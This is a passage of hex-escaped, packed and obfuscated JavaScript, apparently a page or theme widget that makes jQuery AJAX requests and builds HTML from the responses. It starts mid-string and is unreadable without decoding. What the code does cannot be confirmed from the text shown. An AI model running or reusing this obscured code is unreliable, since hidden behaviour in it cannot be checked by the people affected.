5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x58\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x31\x58\x3D\x3D\x5C\x27\x5C\x5C\x57\x5C\x5C\x7A\x5C\x27\x29\x26\x26\x28\x31\x58\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x31\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x35\x42\x3D\x33\x56\x2B\x31\x58\x2B\x33\x57\x2C\x35\x43\x7D\x7D\x31\x33\x7B\x59\x28\x6F\x3D\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x59\x28\x5C\x27\x5C\x5C\x31\x35\x5C\x5C\x31\x59\x5C\x5C\x31\x59\x5C\x5C\x32\x61\x5C\x5C\x31\x64\x5C\x27\x21\x3D\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x4C\x20\x73\x3D\x32\x6A\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x49\x5C\x27\x29\x5D\x28\x32\x6A\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x48\x5C\x27\x29\x5D\x28\x29\x2A\x6E\x29\x2B\x31\x63\x3B\x71\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4D\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x45\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x6E\x2B\x28\x5C\x27\x5C\x5C\x32\x63\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x7A\x5C\x27\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x4D\x5C\x27\x29\x29\x2B\x73\x2B\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x31\x33\x7B\x4C\x20\x74\x3D\x35\x44\x28\x31\x61\x29\x2C\x33\x58\x3D\x74\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x32\x5C\x27\x29\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x29\x3B\x35\x45\x28\x74\x2C\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2C\x32\x74\x2C\x33\x58\x29\x7D\x7D\x31\x33\x20\x71\x3D\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4D\x5C\x27\x29\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x51\x5C\x27\x29\x2B\x6F\x2B\x28\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x44\x5C\x5C\x4E\x5C\x5C\x38\x5C\x5C\x43\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x4A\x5C\x5C\x37\x5C\x5C\x32\x63\x5C\x27\x2B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x29\x2B\x6E\x7D\x24\x5B\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x53\x5C\x5C\x42\x5C\x5C\x78\x5C\x27\x3A\x71\x2C\x5C\x27\x5C\x5C\x37\x5C\x5C\x5A\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x3A\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x4D\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x36\x5C\x5C\x31\x64\x5C\x5C\x5A\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x3A\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x35\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x38\x5C\x5C\x53\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x3A\x31\x30\x28\x62\x29\x7B\x4C\x20\x63\x3D\x70\x3B\x59\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x4B\x5C\x27\x29\x29\x7B\x4C\x20\x64\x3D\x35\x46\x5B\x35\x47\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x4D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x27\x29\x3B\x59\x28\x64\x5B\x31\x34\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x50\x5C\x27\x5D\x28\x29\x3D\x3D\x35\x48\x29\x31\x36\x20\x32\x36\x21\x3D\x28\x35\x49\x3D\x64\x5B\x31\x63\x5D\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x35\x4A\x29\x26\x26\x35\x4B\x28\x35\x4C\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x35\x4D\x29\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x7D\x31\x33\x7B\x59\x28\x6D\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x29\x7B\x59\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x47\x5C\x27\x29\x29\x4C\x20\x65\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x46\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x7A\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x3B\x31\x33\x7B\x4C\x20\x66\x3D\x7B\x7D\x3B\x66\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x58\x5C\x27\x29\x5D\x3D\x31\x51\x2C\x66\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x29\x5D\x3D\x32\x43\x2C\x35\x4E\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x34\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x49\x5C\x27\x29\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x66\x29\x7D\x7D\x4C\x20\x67\x3D\x62\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x45\x5C\x27\x29\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x58\x5C\x27\x29\x5D\x3B\x59\x28\x67\x21\x3D\x33\x4F\x29\x7B\x59\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x47\x5C\x27\x29\x21\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x47\x5C\x27\x29\x29\x35\x4F\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x4D\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x51\x5C\x27\x29\x2B\x35\x50\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x29\x2B\x35\x51\x3B\x31\x33\x7B\x31\x6B\x28\x4C\x20\x68\x3D\x31\x34\x2C\x31\x7A\x3D\x67\x3B\x68\x3C\x31\x7A\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x3B\x68\x2B\x2B\x29\x7B\x59\x28\x5C\x27\x5C\x5C\x31\x78\x5C\x5C\x4A\x5C\x5C\x7A\x5C\x5C\x31\x6D\x5C\x5C\x32\x70\x5C\x27\x3D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x4C\x20\x69\x3D\x33\x6A\x28\x31\x7A\x2C\x68\x29\x2C\x33\x59\x3D\x33\x6B\x28\x31\x7A\x2C\x68\x2C\x69\x29\x2C\x33\x5A\x3D\x33\x78\x28\x31\x7A\x2C\x68\x2C\x69\x29\x2C\x35\x52\x3D\x33\x4E\x28\x31\x7A\x2C\x68\x29\x2C\x35\x53\x3D\x33\x6E\x28\x31\x7A\x2C\x68\x29\x2C\x34\x30\x3D\x33\x70\x28\x31\x7A\x2C\x68\x29\x2C\x35\x54\x3D\x33\x50\x28\x31\x7A\x2C\x68\x29\x2C\x32\x4D\x3D\x5C\x27\x5C\x27\x3B\x6D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x29\x26\x26\x28\x32\x4D\x2B\x3D\x5C\x27\x5C\x5C\x56\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x27\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x7A\x5C\x5C\x4E\x5C\x5C\x41\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x4B\x5C\x27\x29\x2B\x68\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x34\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x4B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x27\x29\x2B\x69\x2B\x5C\x27\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x33\x5A\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x38\x5C\x5C\x31\x31\x5C\x5C\x55\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x35\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x29\x2B\x33\x59\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x45\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x31\x5C\x27\x29\x29\x2B\x34\x30\x2B\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x52\x5C\x27\x29\x29\x2C\x65\x2B\x3D\x32\x4D\x7D\x31\x33\x7B\x4C\x20\x6A\x3D\x35\x55\x5B\x35\x56\x5D\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x45\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x37\x5C\x27\x5D\x2C\x34\x31\x3D\x35\x57\x28\x5C\x27\x5C\x5C\x56\x5C\x5C\x7A\x5C\x5C\x41\x5C\x5C\x31\x35\x5C\x5C\x52\x5C\x27\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x6A\x29\x2C\x34\x32\x3D\x34\x31\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x34\x2C\x33\x54\x29\x2C\x34\x33\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x33\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x5A\x5C\x5C\x55\x5C\x5C\x52\x5C\x27\x2B\x34\x32\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x43\x5C\x5C\x7A\x5C\x27\x29\x3B\x31\x36\x20\x34\x33\x7D\x7D\x65\x2B\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x51\x5C\x27\x29\x7D\x7D\x31\x33\x7B\x59\x28\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4D\x5C\x27\x29\x3D\x3D\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x4D\x5C\x27\x29\x29\x65\x3D\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x49\x5C\x5C\x46\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x49\x5C\x5C\x45\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x58\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x31\x45\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x4F\x5C\x5C\x31\x5A\x5C\x5C\x79\x5C\x5C\x53\x5C\x27\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x7A\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x58\x5C\x5C\x36\x5C\x27\x29\x2B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x58\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x57\x5C\x5C\x53\x5C\x5C\x78\x5C\x5C\x52\x5C\x27\x3B\x31\x33\x7B\x4C\x20\x6B\x3D\x33\x66\x20\x35\x58\x28\x29\x3B\x6B\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x45\x5C\x27\x29\x5D\x3D\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x63\x3B\x35\x59\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x42\x5C\x27\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x31\x61\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x31\x5C\x27\x29\x29\x7D\x2C\x6B\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x49\x5C\x27\x29\x5D\x3D\x35\x5A\x7D\x7D\x6C\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x65\x29\x2C\x6C\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x4B\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x53\x5C\x5C\x50\x5C\x27\x2B\x5C\x27\x5C\x5C\x47\x5C\x27\x29\x5B\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x29\x7D\x7D\x31\x33\x7B\x4C\x20\x75\x3D\x36\x30\x3F\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x70\x3B\x59\x28\x36\x31\x29\x7B\x4C\x20\x62\x3D\x36\x32\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x4B\x5C\x5C\x58\x5C\x27\x29\x5D\x28\x36\x33\x2C\x32\x79\x29\x3B\x31\x36\x20\x36\x34\x3D\x32\x36\x2C\x62\x7D\x7D\x3A\x31\x30\x28\x29\x7B\x7D\x3B\x31\x36\x20\x36\x35\x3D\x21\x5B\x5D\x2C\x75\x7D\x7D\x7D\x29\x3B\x31\x30\x20\x32\x30\x28\x61\x2C\x62\x2C\x63\x29\x7B\x4C\x20\x64\x3D\x31\x39\x3B\x31\x6B\x28\x4C\x20\x65\x3D\x61\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x69\x5C\x27\x29\x2C\x32\x4E\x3D\x2F\x5B\x5E\x7B\x5C\x5C\x7D\x5D\x2B\x28\x3F\x3D\x7D\x29\x2F\x67\x2C\x32\x71\x3D\x31\x34\x3B\x32\x71\x3C\x65\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x45\x5C\x27\x29\x5D\x3B\x32\x71\x2B\x2B\x29\x7B\x4C\x20\x66\x3D\x65\x5B\x32\x71\x5D\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x78\x5C\x5C\x41\x5C\x5C\x37\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x31\x5C\x27\x29\x3B\x59\x28\x66\x5B\x31\x34\x5D\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x3D\x3D\x62\x29\x31\x36\x20\x32\x36\x21\x3D\x28\x63\x3D\x66\x5B\x31\x63\x5D\x29\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x32\x4E\x29\x26\x26\x36\x36\x28\x63\x5B\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x32\x4E\x29\x29\x5B\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x47\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x29\x7D\x31\x36\x21\x31\x63\x7D\x24\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x4A\x5C\x5C\x79\x5C\x5C\x38\x5C\x5C\x37\x5C\x5C\x4E\x5C\x5C\x47\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x5A\x5C\x27\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x54\x5C\x27\x5D\x28\x31\x30\x28\x29\x7B\x4C\x20\x61\x3D\x31\x39\x2C\x32\x64\x3D\x24\x28\x31\x61\x29\x2C\x32\x65\x3D\x32\x64\x5B\x5C\x27\x5C\x5C\x54\x5C\x5C\x37\x5C\x5C\x50\x5C\x5C\x78\x5C\x27\x5D\x28\x29\x2C\x34\x34\x3D\x32\x65\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x79\x5C\x5C\x31\x66\x5C\x5C\x79\x5C\x5C\x31\x38\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x65\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x2C\x32\x4F\x3D\x32\x30\x28\x32\x65\x2C\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x48\x5C\x5C\x51\x5C\x27\x29\x29\x2C\x32\x50\x3D\x32\x30\x28\x32\x65\x2C\x5C\x27\x5C\x5C\x41\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x2C\x32\x51\x3D\x32\x30\x28\x32\x65\x2C\x5C\x27\x5C\x5C\x43\x5C\x5C\x79\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x42\x5C\x27\x29\x3B\x34\x34\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x4D\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x49\x5C\x27\x29\x29\x26\x26\x31\x34\x21\x3D\x32\x4F\x26\x26\x28\x32\x64\x5B\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x51\x5C\x5C\x7A\x5C\x27\x29\x5D\x28\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\